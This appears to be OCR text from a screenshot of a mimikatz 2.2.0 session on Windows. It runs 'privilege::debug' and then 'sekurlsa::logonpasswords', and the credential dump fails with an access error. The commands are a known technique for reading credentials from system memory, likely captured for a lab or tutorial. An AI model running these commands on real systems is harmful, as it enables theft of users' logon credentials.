 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #
Wednesday, August 2, 2023
Type here to search
1:53 PM
8/2/2023